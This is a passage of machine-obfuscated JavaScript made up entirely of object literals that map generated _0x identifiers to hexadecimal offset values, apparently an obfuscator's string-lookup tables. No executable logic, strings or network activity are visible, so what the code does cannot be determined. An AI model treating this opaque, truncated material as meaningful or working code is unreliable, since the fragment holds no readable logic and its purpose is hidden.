0xd28,_0x134fe7:0xbf3,_0x3bcdbd:0x381,_0x490cba:0x517,_0x22d6e0:0x1a3,_0x5ac9c2:0x65,_0x250397:0x233,_0x144ffa:0x8d,_0x5c3a5a:0x6a2,_0x28676e:0x52e,_0x4dd64d:0x38e,_0x5a5364:0x83d,_0x2ad53f:0x397,_0x3e26a6:0xdfc,_0x3fc187:0xe62,_0x36b72f:0xfdc,_0x45b760:0xc27,_0x1a10cc:0x1233,_0xdd6a69:0x998,_0x749379:0x333,_0x14ad77:0x1d8,_0x484227:0x92,_0x56d345:0x77d,_0x13a9e0:0xdf3,_0x7888d7:0x432,_0x5a8323:0xeb,_0xf2f7b8:0x73f,_0x52d916:0x6ec,_0x3cdd5c:0x9f9,_0x471fa1:0x441,_0x4a09f7:0x751,_0x17d340:0x93a,_0x3673b4:0x962,_0x18a093:0x981,_0x2d004e:0xfff,_0x19e408:0xc9b,_0xeb51f9:0x31d,_0x134531:0x677,_0x44b233:0x4bd,_0x1df271:0x6e,_0xf2c378:0x3aa,_0x5b5f0b:0x16f,_0x6c032e:0xc2,_0x1735ea:0x39,_0x41cc98:0x53b,_0x4c016c:0x89e,_0x1dd2da:0x4e2,_0x932940:0x30c,_0x19b082:0x956,_0x5f1b86:0xbc0,_0x5b3294:0x41e,_0x21dc35:0x3d5,_0x2112f8:0x80,_0x206901:0x199,_0x868517:0x1bb,_0x45096f:0x99f,_0x579166:0xcbe,_0x4be6c7:0x12d7,_0x198abe:0x121,_0x4052b2:0x438,_0x1e62fd:0xfb,_0x37a019:0x23b,_0x48e93a:0xc06,_0x3434ac:0x299,_0x3e9fa3:0x6f6,_0x4ab767:0x38e,_0x1b05c8:0xb00,_0x4e979f:0x841,_0x3ba597:0x14c,_0x7eaadb:0xf25,_0x544367:0xded,_0x1ab9a1:0xf86,_0x5a305d:0x10e1,_0x124a84:0x5d0,_0x18de0c:0x190,_0x5c30b1:0x286,_0xbec774:0x7a3,_0x1f2297:0x470,_0x3dc637:0x13d,_0x5acd5c:0x8cd,_0x6a6f69:0x6cf,_0x4b3930:0xa19,_0x1c03e4:0xa69,_0x5999aa:0xd3d,_0x555a17:0x892,_0x5ad191:0xe3f,_0x2432ae:0x308,_0xea0f95:0x8b5,_0x223401:0x892,_0x43feea:0x6ac,_0x54fb4a:0xd18,_0xfb414:0xb4,_0x201b55:0x284,_0x2b772b:0x2b7,_0x44822f:0xa80,_0x15e193:0xabd,_0x29f0c6:0x545,_0x11a2a5:0x84e,_0x4a3b7c:0x91f,_0x1b95d1:0x8fc,_0x4f6082:0xb1e,_0xfedf10:0x134c,_0x1ecf23:0x134f,_0x1ac673:0x10f0,_0xd08e52:0x139a,_0x173fc4:0x671,_0x1310b4:0x981,_0x2741aa:0xebb,_0x2f894b:0xe96,_0x54bca0:0x5a8,_0x2975fe:0x2cc,_0x2b786c:0x91e,_0x1a9836:0x16a,_0x20da8f:0x507,_0x53cc41:0xa13,_0x28382a:0x658,_0x4df599:0x6cf,_0x26b7d:0xe48,_0x4a266b:0x7ed,_0x58d033:0x892,_0x3cdd0f:0xc2b,_0x55cf60:0x523,_0x66d75c:0x9ed,_0x4c7b06:0x7ce,_0x571fd1:0xc1a,_0xcea0b4:0x6cf,_0x126678:0x1df,_0x217d4c:0xd7e,_0x202030:0xf57,_0x4aa7a5:0xb79,_0x3c28a2:0x5f1,_0x149681:0x6b4,_0xf45fb5:0x4c2,_0xd80050:0x439,_0x1107d3:0x72f,_0x185444:0x7ec,_0x43ee13:0xa43,_0x2cb705:0xded,_0x1dde49:0xd36,_0x3d2a7b:0xa52,_0x312ddb:0xe74,_0x1197ea:0xab0,_0x1fa1b9:0x914,_0x158a11:0x1da,_0x414aa6:0x8f3,_0x4d4917:0x2fe,_0x48ea49:0x474,_0x5cbfd1:0x26f,_0x37922d:0x7a,_0xc94653:0x23,_0x5ee6fd:0x3ce,_0x1d8c34:0x19b,_0x48273f:0x60b,_0x11168a:0xa68,_0x324002:0x8f6,_0x3d9a5b:0xc52,_0x12607f:0x427,_0x30648d:0x704},_0x46a07a={_0x3b400c:0x791,_0xeaaf0d:0x153,_0x3bdb10:0x1cc,_0x49c83e:0xe4,_0x27aabe:0x37f,_0xb0f1a2:0xcd0,_0x1bcf47:0x760,_0x597670:0x11b3,_0xe0fb33:0x9cd,_0x54dcca:0x11ac,_0x5dce08:0x130a,_0xa6ea19:0x5f,_0x32bfbc:0x475,_0x212b30:0x630,_0xbaba59:0x1117,_0xf0fb8e:0x139,_0x2bfbbf:0x1f7,_0x295a9b:0x4f2,_0x1c5f89:0xed8,_0x5d7e0f:0x2a5,_0x501fd3:0x7c8,_0x164bdd:0x64e,_0x169a6e:0xa44,_0x3f8d64:0x5cb,_0x589fd1:0x170,_0x4fc546:0x2f4,_0xff8683:0xf3,_0xe52d7e:0x2f3,_0x1266b5:0x77f,_0x34bcff:0x869,_0x14b863:0xcd8,_0x359339:0xb8b,_0x1bba49:0x12b4,_0x1521c6:0x963,_0x2d0150:0x7cd,_0x115c80:0x62e,_0x4cc56a:0xa0,_0x44c28b:0xcd,_0x455790:0x431,_0x4e5dc1:0x248,_0x13aaee:0x809,_0x380d40:0x10b,_0x5e104f:0x24c,_0x7485fe:0x13b2,_0x29192d:0xf7a,_0x3bd48a:0x14d0,_0xb0740b:0xe91,_0x80c4a5:0x366,_0xc15f57:0x48,_0x4f3863:0x143,_0x12fcd9:0x12ba,_0x37a6d3:0x1050,_0x3b401a:0xbfe,_0xf2c9a6:0x918,_0x3cf014:0x58d,_0x1e566e:0x25d,_0x420b2f:0xd84,_0x443576:0x2ac,_0x523734:0x753,_0x529692:0x9f9,_0x25fc64:0x339,_0x177d13:0x3f0,_0x442c98:0x1d7,_0x2c5da3:0xd6c,_0x329000:0xf85,_0x4968ad:0xe3e,_0x653efc:0x5ad,_0x3c4cdf:0xae7,_0x5222d6:0x735,_0x16aeec:0x9ab,_0x479684:0x4c4,_0x5eb2f1:0x38f,_0x306453:0xdd,_0x2d6528:0x333,_0x5df384:0x197,_0x41a1e3:0xdb0,_0x4dd89f:0xe31,_0xb5f890:0x904,_0x3ba70b:0xf95,_0x46891d:0x48b,_0x138cd9:0x7ae,_0x5c3ea2:0xd12,_0x33c6d5:0xab9},_0x5e58c9={_0x422e64:0xd3,_0x2dd97d:0x85,_0x2d5417:0x3d1,_0xbd6271:0x678,_0x55a822:0x48c,_0x492239:0xa7c,_0x4ca1e9:0x388,_0x5fdf12:0x7,_0x502d49:0x51a,_0x484589:0x8dd,_0x4043c4:0x98f,_0x2c7ef5:0x884,_0xaa5282:0x8e2,_0x5de29f:0x106,_0x2ad2e0:0x1f,_0x16dbf5:0x58c,_0x3275d0:0x414,_0x319926:0x52f,_0x2a916c:0x6a,_0x2b2712:0x84b,_0x167912:0x60,_0x5ce61b:0x27},_0x8b2378={_0x3e5c91:0x36a,_0x2c8c31:0x96e,_0x2a8c90:0x2eb,_0x2ad971:0x22e,_0x2f050a:0x1bc,_0x3c022a:0x62a,_0xae3417:0x480,_0x231607:0x43b,_0x19da17:0x86b,_0x1cba2e:0xa28,_0x51ce36:0x942,_0x14243a:0x702,_0x214550:0x7fe,_0x6afbe6:0x3ae,_0x1104e1:0x27f,_0xf73cf3:0x6a,_0x21453a:0x614,_0x181df7:0x1f4,_0x375fa4:0x755,_0x3ca1dd:0x803,_0x2da773:0x737,_0x2aa0cb:0x123,_0x147519:0x42d,_0x447fe7:0xce,_0x3fc359:0x110,_0x3aaf29:0x31b,_0x33768d:0x985,_0x56e8df:0x818,_0x53412d:0x13f,_0x55ed8a:0x10a,_0x1eeee5:0x8a5,_0x36c082:0xb02,_0x539949:0x716},_0x25f6b5={_0x241a5e:0x335,_0x16ad3a:0x841,_0x4f88f8:0x917,_0x14b85d:0x30f,_0x34a5d5:0x3df,_0x197c13:0x2c6,_0x51de3c:0x17a,_0x94f5c9:0x543,_0x3b27a6:0xb93,_0x321d98:0xf03,_0x504ba7:0xf6c,_0x406bcf:0x554,_0x3faabc:0x1f3,_0x58c827:0x3f7,_0x1647f6:0x51c,_0x375efc:0x95e,_0x1c2b01:0x1b7,_0x3ca88e:0x7a5,_0x1ae279:0x94f,_0x33bc44:0x67b},_0x2e622c={_0x5dc370:0x4cf,_0x294e8a:0xb4f,_0x50b8cb:0x95b,_0x4f4c25:0x1201,_0xd0d62c:0xdb5,_0x5a0779:0xb82,_0x54220f:0xbce,_0x2fe334:0x110d,_0x59c784:0x88f,_0x3f2513:0x483,_0xbb5252:0x2ad,_0x3003de:0x79f,_0x4d729f:0x42a,_0x54b6cf:0x1072,_0x29c445:0xa56,_0x4e341d:0xf5a,_0x2dfa8c:0x640,_0x31e427:0xa15,_0x15cb20:0x405,_0x54142f:0xc77,_0x21abe0:0x32f,_0x170b95:0x3e2,_0xd30f72:0xbfc,_0xe3ef9f:0x7b5,_0x528ecb:0x1001,_0x1662aa:0x15cf,_0x5ebee7:0x128b,_0x385764:0xd2a,_0x33f88b:0x629,_0x20dc89:0x328,_0x5c4176:0x8fa,_0x3eab29:0x2b2,_0x5e9e0c:0x375,_0xf8be2e:0x5},_0x1c9000={_0xe709ed:0xcce,_0x529762:0xa1d,_0x409e17:0xb7b,_0x584c3f:0x6fd,_0x4d119a:0x111f,_0x3c2f45:0x1255,_0x1bc586:0x7ce,_0x20e693:0x921,_0x3f8ddc:0xc6a,_0x392671:0xa7f,_0x13ef4a:0x877,_0x246387:0x3b5,_0xf3a7ef:0x12c,_0x3017f1:0x96d,_0x17d750:0x1096,_0x4ba950:0xe66,_0x59c55e:0x141e},_0x355f67={_0x2a3ba:0x9aa,_0x3156e5:0xb9d},_0x339e29={_0x2683b6:0x686,_0x3a1291:0xd05},_0x565580={_0x3e8315:0x47d,_0x17f867:0x22c,_0x28a38b:0x43d},_0x35b4cc={_0x21b2c5:0x10a},_0x4715d3={_0x4db478:0x3f9,_0x141453:0x2d8,_0x354ff7:0xce},_0x2bbb22={_0xf07cba:0xf00,_0x58cf7c:0x10f8,_0x17d255:0xbf2},_0x177df0={_0x4d9d2e:0x613,_0x30c82f:0x5c6,_0x2eb851:0x97e},_0x432ca8={_0x3977e1:0x35a,_0x392504:0x352},_0x2b11ee={_0x1e0f74:0x6c,_0x310d7b:0x338,_0x54ff86:0x6a2},_0x25bffa={_0x174907:0x10a4},_0x1684b4={_0x2a52cc:0x15d,_0x4ad46a:0xa18},_0x177a08={_0x5c074e:0xe2c,_0x39ce19:0x1158,_0x124f60:0x3cc,_0xdeade0:0xc1b,_0x4916fe:0xe44,_0x43fff6:0x225,_0x359c01:0x2d9,_0x3a3944:0x139,_0x39b18c:0x565,_0x37bcfb:0x83,_0x3bff89:0x83c,_0x2edfe6:0xb3e,_0x587d32:0x913,_0x5a0557:0x1cc,_0x3bd434:0x909,_0x2b75a4:0x720,_0x5cd1bc:0xcff,_0x3386cf:0x10a1,_0x514fdc:0xe25,_0x410bb0:0x893,_0xac52ab:0x562,_0x1f34f9:0x8d5,_0x41f2e5:0x876,_0x80fe77:0xe,_0x13ec32:0x4ac,_0x478ccf:0x31f,_0x5b2d5c:0x451,_0x804421:0xf4b,_0x37fdc5:0xd20,_0x55dfdc:0xb65,_0x458a31:0x233,_0xb16ba2:0xeb,_0x512406:0xe1a,_0x3775bf:0xc79,_0x5045f5:0x735,_0x186f01:0xb1a,_0x4cc634:0x7b3,_0x1229ac:0x7c5,_0x16fcab:0x8c0,_0x266f7d:0x262,_0x2256ac:0x338,_0x4cb1d1:0x3a0,_0x1e1098:0xf69,_0x5d8db1:0xbb5,_0x18a6c8:0xdbe,_0x58a3be:0x76e,_0x20de54:0x1115,_0x2c09dd:0x1251,_0x4f1aa4:0xdb5,_0x325002:0x656,_0x76dfc4:0xa98,_0x22f1bf:0xc66,_0x597bef:0x1046,_0x1cce5b:0x5a1,_0x3783bf:0xc25,_0xbbb870:0x380,_0x2fb8bb:0x141,_0x330a6c:0x2d4,_0x346c68:0x9c9,_0x42392b:0xc85,_0x3dfbfb:0xac2,_0x2f99ba:0x10db,_0x5d54b3:0x80e,_0x1ec8e4:0x5fc,_0x418b32:0xaf8},_0x135336={_0x38f670:0xd1f,_0x1c1ce9:0x1140,_0x61f600:0x87b,_0x3247a6:0x342,_0x1a0955:0x2a1,_0xc4aefc:0x4ea,_0x59dbc4:0x5cb,_0x1d9fb7:0x930,_0x37d0b6:0xad7,_0x1a7ef6:0xb02,_0x54bd6e:0x6c2,_0x5128ba:0xb50,_0x56fec3:0xacf,_0x3a5941:0x7f3,_0x55992a:0x2ab,_0x13e655:0x2f8,_0x2a21ec:0x4d2,_0x1803a5:0xacc,_0x452a64:0x5f6,_0x322c9e:0x8bc,_0x356347:0xb15,_0x5d3460:0x76c,_0xeffb53:0xa46,_0xb73f3b:0x632,_0x4256c9:0x374,_0x40b972:0x819,_0x2378e1:0x99f,_0x3ff4ec:0xb21,_0x5ed393:0x5cc,_0x4c77a4:0x6b8,_0xd0bfd9:0x931,_0xe6d1a9:0x8ef,_0x2f39d4:0x5bc,_0x2d9e3b:0x81c,_0x57aeb6:0x820,_0x49a0c1:0xb21,_0x23dcce:0xd3c,_0x1eb2f8:0xdbc,_0x3b2639:0xb10,_0x4200fb:0xb66,_0x19e0c8:0x11b9,_0x10210a:0x129c,_0xd62387:0xf16,_0x1ea759:0x336,_0x5044c8:0x4f1,_0xe8e9b3:0x955,_0x3bddc8:0x3d8,_0x44b5ca:0x73e,_0x3f660a:0x1fa,_0x3feb30:0xc42,_0x14bc5a:0xe89,_0x364e79:0x124c,_0x581124:0x70d,_0x5be03d:0x87c,_0x3eb440:0x275,_0x457881:0xdcf,_0x814e52:0x6d6,_0x12fc5b:0x1075,_0x34af8a:0xd76,_0x5dd7e9:0xa7d,_0x50216a:0xd38,_0x48d943:0x50d,_0x4b0d2f:0x532,_0x599668:0x97a,_0x423772:0x3a8,_0x5c09b3:0x6ed,_0x49e7d2:0x6cd,_0x5aecff:0x878},_0x3b19df={_0x2daeb4:0x40,_0x3a495b:0x572,_0x42f033:0x5d0,_0x47e1b3:0x6af},_0x54c2bf={_0x46b7f2:0xd8a},_0x2dbdeb={_0x30e2bd:0x71,_0x594fbf:0x6a,_0x36e03c:0x17e,_0x4c34ad:0x516,_0x62a1a3:0x797,_0x5830b3:0x136,_0x4d6659:0xe9b,_0x5bcfc4:0x1045,_0x5a9066:0x1558,_0x49c233:0x1aa,_0x143d07:0x770,_0x1a4907:0xa82,_0x315a0a:0xfab,_0x2cbb92:0x30e,_0x45a386:0x65f,_0x427ef7:0x109,_0x13d5e9:0x35b,_0x416225:0x6b7,_0x508e38:0xc55,_0x1bf806:0x1256,_0x3965ba:0x102a,_0x165165:0xc3c,_0x245410:0x104d,_0x5be130:0xdde,_0x21f091:0x853,_0xa08592:0xa3c,_0x4ceec6:0x626,_0x48278f:0x94d,_0x5462e3:0xadb,_0x48b1fc:0xef0,_0x135985:0x6b8,_0x3f7cef:0x885,_0xf817b:0x952,_0x572d9e:0x40e,_0x4b1cbc:0x710,_0x134960:0xb46,_0xd0543a:0x818,_0x11c805:0xd17,_0x1f917d:0xbff,_0xc4fe08:0x4ce,_0x39f35c:0x863,_0x3adf95:0x7fc,_0xcdb8ea:0xa12,_0x1c24b2:0x696,_0x48ee66:0x972,_0x373474:0x594,_0x77c07:0x7f4,_0x243772:0xf8,_0x31dda7:0x50c,_0x42df44:0x515,_0x566b2a:0x6d9,_0xe46da8:0x715,_0xd2feba:0x68a,_0x53ab9b:0x787,_0xcda276:0xdb9,_0x16701:0xfdf,_0x488d5d:0xa53,_0x7c5396:0x58e,_0x28ce9e:0xa42,_0x48e52f:0x818,_0x3063f8:0xce4,_0x49dd92:0x422,_0x9877dc:0x503,_0x4b7d80:0xb63,_0x3c3f14:0xeaf,_0x2585b2:0xba5,_0x2b768d:0xd89,_0x4e121e:0x36d,_0x5eb81a:0x2e1,_0x23583b:0xaa4,_0x249c78:0xd54,_0x556b8c:0x9f3,_0x4abd48:0xd45,_0x50aa30:0x657,_0x1a2a9e:0xd32,_0x4e05d4:0x9a7,_0xa1954a:0x46b,_0x3cbcdb:0xc4d,_0x6e98be:0x99f,_0x3f43ee:0x18b,_0x3bd1a2:0x8f4,_0x562ad6:0xd78,_0x37878a:0x1033,_0x29ccb8:0xe4c,_0x1cd9a4:0x13b7,_0x3ff9e5:0x117e,_0x1ab59e:0x10d4,_0x3c349b:0xa06,_0x2acc6a:0xf3b,_0x52b44a:0x94c,_0x1e1c29:0x9fa,_0x28a001:0xc7b,_0x3f43fc:0x9b3,_0x1ae2bf:0x985,_0x50743f:0x481,_0x224745:0x447,_0x458f55:0x9fb,_0x1770ea:0x953,_0x55807c:0xc64,_0x150483:0x4ac,_0x43c8f4:0x2d2,_0x382783:0x6a3,_0xab5aeb:0xccb,_0x19e4aa:0x621,_0x241223:0xacf,_0xa8bd28:0xad7,_0x178eb7:0x5bf,_0x568dd3:0x18b,_0x270e0d:0xf9e,_0x3d1324:0xb70,_0x2e0d27:0x585,_0x21afcd:0x7c7,_0x4d22f8:0x7f7,_0x14db70:0x4b1,_0x111202:0xb20,_0x5e43b2:0xa26,_0x4f2cdf:0xd4e,_0x293d03:0x8c2,_0x242cbf:0x427,_0x3b7817:0xd5a,_0x3ab300:0x2b7,_0x1682ce:0x85f,_0x57d682:0x6f1,_0x26cf6a:0xacb,_0x399f2e:0x457,_0x510712:0xfb9,_0x28efed:0xe18,_0x47cfb7:0x11e2,_0x1a4314:0x11ad,_0x24d9dc:0x1145,_0x28dad0:0x7eb,_0x294877:0xe42,_0x16c22e:0xe01,_0x441524:0xbe3,_0x161725:0xcbc,_0x41df3c:0x689,_0x3ec4ce:0x6d,_0x2a2937:0x65,_0x2871ba:0x1276,_0x1472ad:0xd39,_0x1c2cf9:0xa51,_0x2e841b:0x1117,_0xf02c1:0xe52,_0x3d66dc:0x13d0},_0x56ea17={_0x4f0a01:0x757,_0x36b6ff:0x11ac,_0x4850ab:0xfbe,_0x3bec7b:0xbcf,_0x4a352d:0x886,_0xb6b599:0x369,_0x59385e:0x6dc,_0x12d04f:0x8d6,_0xb3168b:0x49d,_0x194f4b:0x216,_0x1fc437:0x45a,_0xc5c1dd:0x73b,_0x4c9f69:0x9f7,_0x369d77:0xb6d,_0x1af5aa:0xed5,_0x50348e:0xcd6},_0x3c3772={_0x209db9:0x5be,_0x47d161:0x1e9},_0x3989e0={_0x31eb6b:0x85d,_0x19f1ef:0x12b8,_0x1c4f1f:0x795,_0x54870c:0xeb4,_0x54fbc5:0xaeb,_0x1909cd:0x809,_0x55a94d:0x549,_0x4d9b47:0x6a5,_0x252226:0x5bf,_0x20e014:0x9ec,_0x40eb33:0xc63,_0x407da9:0xe16,_0x1f5122:0x970,_0x55a3f4:0x483,_0x23f933:0x5fa,_0x10385e:0x951,_0x5a100b:0xaca},_0x58a5e5={_0x377886:0x3c3,_0x3d5288:0xee,_0x5f41e3:0x56b,_0x549d1f:0x435,_0x23449d:0x6ef,_0x10a7d9:0x240,_0x277ea3:0x672,_0x450da1:0x381},_0x9358a7={_0x585717:0x617,_0x4214be:0x786,_0x2604d8:0x9c1,_0x459a68:0x20f,_0x42c4e9:0x990},_0x16e7f3={_0x42bbbb:0x75e,_0x4099a8:0x668,_0x238140:0xca8},_0xeba6ea={_0x45f553:0xa79,_0x13413f:0x869},_0x337307={_0x253e37:0x90},_0x111e4e={_0x492a11:0x16c,_0xaf86c6:0xae1,_0x4ebbda:0x2fe,_0x1979a4:0x87b,_0xdc3e9f:0x465,_0x17aa8b:0x5c,_0x370312:0x29a,_0x1d97a1:0x639,_0x40821f:0x193,_0x317551:0x3ec,_0x34d498:0x677,_0x34beeb:0xb19,_0x10f23b:0x47b,_0x69ba14:0x1e5,_0x4323f2:0x2b6,_0x19f672:0x595,_0x3d1e75:0x569},_0x4bb607={_0x3f7bc1:0x39,_0x2a5993:0x101,_0x3c6993:0x1b7},_0x24380f={_0x19f48d:0x109a,_0x56d5b7:0x85c,_0x509a52:0x7b3,_0x1109a8:0x677,_0x3e83d3:0x4f3,_0x5df2c7:0xb5e,_0x423bbd:0x1640,_0x11dc1f:0x49d,_0x64a69f:0x2c7,_0x2e0f58:0x66c,_0x293daf:0xc95,_0x17e10f:0xda1,_0x3760db:0xec5,_0x1bf096:0x95a,_0x17924a:0x596,_0x4d4b70:0x6d2,_0xa6bb9b:0x431,_0x2bf313:0x67c,_0x46a8f5:0x275,_0x3247e6:0x5b0,_0x534407:0x14f6,_0x1712f6:0x14c0,_0x110040:0x104d,_0x1d3d7e:0x3e7,_0x481eae:0x907,_0x35de2b:0x97f,_0x1663ac:0xdb,_0x59dc58:0x216,_0xcbf513:0x92d,_0xd70f09:0x94c,_0x4b4935:0x5bc,_0xf9ca96:0x63b,_0x392131:0xece,_0x2084fa:0x5dc,_0x24135f:0xaec,_0x1694ce:0x76b,_0x5b94d7:0xace,_0x1f4f5f:0xcb7,_0xc6429a:0xe98,_0x1edea0:0xae3,_0xe7c940:0x71e,_0x4755de:0x5f6,_0x4dc319:0xfa2,_0x16910b:0x9da,_0x36ff7a:0x3a8,_0x1ae276:0x7a4,_0x1ac629:0x4de,_0x15123e:0xb6e,_0xb3f5d0:0x8c2,_0x2ec77f:0x6a2,_0x2a9a8e:0x322,_0x43012c:0xe8,_0x301773:0x294,_0x4e5837:0x3df,_0x16d88a:0xb6,_0x24bbdb:0x6c4,_0x26293b:0x800,_0x384b69:0x7ee,_0x3548e3:0x4b6,_0x260050:0x813},_0x533ab9={_0x1f0ae8:0x50d,_0x10d1ee:0x37},_0x35db64={_0x242b43:0x1e0,_0x220fb4:0x36e},_0x14dce5={_0x2ce8e1:0x4a7,_0x2d8577:0x5cd,_0x3f9b29:0x1d7},_0x2f2b3b={_0xb5cc83:0x5ff,_0x57ddef:0x852},_0x545100={_0xace6b7:0x8ad,_0x4fa915:0x4c3,_0xbf35e6:0x556,_0x50b1d0:0x12aa,_0xe4652f:0xefd,_0x50c895:0x921,_0x453d24:0x9cd,_0x38d8b8:0x722,_0x287a35:0x57d,_0x43fd02:0x82b,_0x1ee648:0x30b,_0x3bb71a:0x271,_0x1b1930:0xdef,_0x136f98:0x39c,_0x2e1e33:0x150,_0xdc46e3:0x213,_0x1c8e20:0x23c,_0x47ccc3:0xdb,_0x18ca0c:0x309,_0xbf39c8:0x4be,_0x542ecb:0x615,_0x216237:0x349,_0x1ea2a2:0x750,_0x414368:0x2b4,_0x554ad8:0xb75,_0x286bf4:0x2dc,_0xc90923:0x38b,_0x1e8aeb:0x211,_0x4a6802:0x49b,_0x4b24b0:0x309,_0x5a1c57:0x620,_0x4f7f47:0x90a,_0x4a5d77:0x208,_0x1f688d:0x5ea,_0x1c2241:0x772,_0x2c2484:0x3b6,_0x3107aa:0x3a4,_0x36a5af:0x5d6,_0xe4e583:0x196,_0x3f9a60:0x149,_0x4e3dd9:0x2c3,_0x33d57b:0xd63,_0x13d904:0x4f5,_0x1688fb:0x1b0,_0xa90169:0x49,_0x1ce66d:0x7cb,_0x28eb7d:0x6ef,_0x2ec4bc:0x29e,_0x2dbf5:0x80b,_0x2cae1d:0xa50,_0x530c14:0xa27,_0x202fe3:0xb0b,_0x22eb40:0x19d,_0x4f2189:0x6d4,_0x42221b:0x2a4,_0x5424e4:0x8b3,_0x3065d1:0xd1f,_0x1e9006:0xf0f,_0x4abf8c:0x3fd,_0x5531cd:0x1218,_0x559766:0x4ff,_0x116cdd:0x516,_0x287c9e:0x63a,_0x2f3550:0x44e,_0xf255b5:0x93d,_0x14dd21:0x48e,_0x4fee0f:0xe54,_0x45c816:0xf57,_0x125152:0x127a,_0x11fce9:0x104,_0x43e323:0xab7,_0x37efe2:0x499,_0x38bb58:0xa63,_0x32fe08:0xed1,_0x6be199:0xa6d,_0x5da5a7:0x10bd,_0x47a118:0xc35,_0x3da9c1:0x4c8,_0x33655e:0x333,_0xf60faf:0x195,_0xad83e0:0x34c,_0x28cde8:0x3c4},_0x2b46ae={_0x53df45:0x8ad,_0xc3d05f:0xe36,_0x1c5b4a:0x189,_0x1ba97a:0x12d,_0x4c7d56:0x41f,_0x31df26:0x187,_0x395e81:0x371,_0x166f8e:0x541,_0x56732:0x347,_0x268cc4:0xebb},_0x1c3754={_0x4c5611:0x41},_0x368efd={_0x2970dd:0xd88,_0x55b849:0xd5a,_0x4f3a3d:0x8e6,_0x396fcb:0xbd5,_0x108095:0x810,_0x20c6d5:0xd57,_0x51f468:0xf68,_0x27e7ac:0xc9f,_0x3839be:0xb65,_0x493ad0:0xf32,_0x3f7816:0x26f,_0x58d83f:0x3b6,_0x257f2e:0x4db,_0x267916:0xc0e,_0x3f1d88:0xeb1,_0x38487a:0x66c,_0x386401:0x25d,_0x4e9ddc:0x686,_0x20b83c:0x1ca,_0x56ef7e:0x76c,_0x4c1f5a:0x2c3,_0x35707c:0x852,_0x3940f2:0x80,_0x3067df:0x940,_0xbfbc8f:0x42c,_0x2827b5:0x125e,_0x2aa418:0xa2,_0x5c34f6:0x5ad,_0x491905:0x390,_0x4e28be:0x17e,_0x340cd1:0x59,_0x1b210c:0x5a6,_0x1f0d81:0xa57,_0x200c9e:0x4c,_0x5b62f4:0x9ae,_0x3be6e9:0x265,_0x2a109f:0x5e3,_0x3623c5:0x29b,_0x440f67:0x52e},_0x1b7633={_0xde1c16:0x92,_0x2a4eff:0xea},_0x5b32a0={_0x3eff5b:0x96d,_0x341b19:0x881,_0x598656:0x3cd,_0x4cd439:0x2db,_0xe0d4c4:0x437,_0x5e85ce:0x11c,_0x1717f8:0x9bd,_0x12e623:0x5d7,_0x45855d:0x123d,_0x3d0fcd:0xe41,_0x92ff88:0xca3,_0xd4def:0x9f1,_0x28fe6b:0xf46,_0x4c6876:0xd99,_0x175aa2:0x125a,_0x56f4e7:0xdb5,_0x478482:0xf4b,_0x256b67:0xfc3,_0x19f0c9:0x9ab,_0x28682a:0x8a8,_0x42cf02:0xc,_0x45f2fd:0x650,_0x5ed473:0x8d6,_0x5e45ed:0x9ee,_0x32e45c:0xd00,_0x32c568:0xe48,_0x379c68:0x8c6,_0x87bb26:0x6d8,_0x42a774:0xd85,_0x5c0b7f:0xb3b,_0x4db874:0x693,_0x1381df:0xe6d,_0x507196:0x7e1,_0x75f753:0x997,_0x11fb0f:0xf06,_0x222ab4:0xe82,_0xee9bdf:0xdaf,_0x37cb2a:0x36d,_0x3d6e5b:0x748,_0x39c38d:0x49c,_0x5ea18d:0x318,_0x11997c:0xa74,_0x27ec46:0x781,_0x561152:0x3b7,_0x3b7478:0x208,_0x3f145b:0x1339,_0xbcedd1:0xe2c,_0x3d2ecf:0x9d2,_0x172211:0x997,_0x4ef625:0x3d6,_0x5efe86:0x25e,_0x337cf4:0xa12,_0x518ac7:0x333},_0x1d375c={_0x193ba5:0x45,_0x1a2c3d:0x16d},_0x25305b={_0x346f6c:0x1dd,_0x568caf:0x92},_0x5f1641={_0x4f0085:0x128,_0x314526:0x8f7,_0x3b53f3:0xb1b,_0x2c30ae:0xcc,_0x4c81a6:0x1cf,_0x54ed43:0x60d,_0x2cab41:0xf8,_0x46b29a:0x735,_0x42e393:0x380,_0x459979:0xbe,_0x2439a2:0x3c9,_0x465df0:0x3a8,_0x1f4f55:0x80c,_0x4dc075:0x96a,_0x3341c0:0x128c,_0x243dc7:0xd29,_0x593c73:0xa0,_0x5cc0c4:0x6db,_0x1febdd:0x613,_0x283cfc:0x16a,_0xac3478:0x43b,_0x1926b6:0xac1,_0x435571:0x87a,_0x33f60f:0x6ff,_0x3d8b60:0x573,_0xd1065f:0x432,_0xd0bc00:0x659,_0x4f31b2:0x897,_0x1becae:0x332,_0x428238:0xb19,_0x4d28a3:0x5e5,_0x457499:0xad9,_0xd8b4cd:0x908,_0x2b8500:0x7e2,_0x599093:0x2b3,_0x21d96a:0x808,_0x2fe8a7:0x92,_0x167bfe:0x167,_0x27bee7:0xc58,_0x468d1d:0xd37,_0x1a9edf:0xce2,_0x4cb008:0xb95,_0x21388a:0x115e,_0x1ef93f:0x9a8,_0x2b9026:0xc53,_0x14e020:0x1000,_0x259b9e:0x5de,_0x472d44:0x8d6,_0x2750e5:0x5a2,_0x4d5526:0xc6d,_0x69806a:0x244,_0x5bd059:0x34e,_0x40c1ad:0x2dd,_0xaa5d60:0x6ec,_0x4733eb:0x70,_0x3ec319:0x5f3,_0x446798:0xc2d,_0x136e91:0xcbd,_0x4d06a8:0xd7e,_0x1ad3e6:0x324,_0x46930e:0xb50,_0x22a879:0x184,_0x1ba104:0xa1f,_0x21733c:0x1013,_0x3ae4d2:0x8ec,_0x3ff8c4:0x11e,_0x47d6cb:0xa1c,_0x40aff4:0xae7,_0x845b43:0xc8c,_0x572a62:0xaab,_0x3a75cb:0x879,_0xb16eed:0xb14,_0x125839:0x264,_0xf1e2c:0x2b0,_0xda9668:0x90c,_0x4ac799:0xb45,_0x59549d:0x131,_0x51bfbf:0x383,_0x226d15:0x106e,_0x1bb393:0x921,_0x411a82:0xc02,_0x1eac07:0x3ee,_0x3c3289:0xd85,_0x4cfdc5:0xb3d,_0x4849d6:0x108,_0x328f1f:0x420,_0xab03a8:0x2de,_0x1da6f5:0x57,_0x1ba6bb:0xd6,_0x3d45f6:0x579,_0x430504:0x125,_0x3bb849:0x36c,_0x201410:0x95f,_0x1f18c7:0x42,_0x51c0e9:0x3dc,_0x2c5cb7:0x32e,_0x3f3687:0x2ff,_0x4bbc4b:0xe8,_0x61e1b5:0x4f4,_0x3ece05:0x419,_0x3cdae0:0x1c,_0x19b6c2:0x2f1},_0x40cf5c={_0xd8516f:0x6b},_0x96d5c5={_0x21644e:0x3e9,_0x4a70d5:0x8fa,_0x5af1a4:0x650,_0xfbbcf4:0xca,_